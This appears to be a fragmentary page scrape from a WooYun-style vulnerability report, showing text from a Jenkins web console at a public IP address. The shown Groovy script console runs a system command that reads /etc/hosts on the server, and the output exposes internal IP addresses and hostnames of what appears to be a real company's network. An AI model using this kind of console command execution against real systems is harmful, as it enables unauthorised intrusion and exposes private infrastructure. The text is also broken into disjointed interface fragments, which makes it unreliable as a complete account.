 http://203.156.233.234/script
加速器
WEB前端安全 Chrome开发
Jenkins
Jenkins
查找
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use Sys
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /etc/hosts".execute().text
Result
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
192.168.101.25 yum.idc.ele.me
192.168.101.25 puppetmaster.idc.ele.me
192.168.101.26 sh-hadoop-webserver-101-27.idc.ele.me
192.168.101.26 sh-hadoop-webserver-101-26.idc.ele.me
www.wooyun.org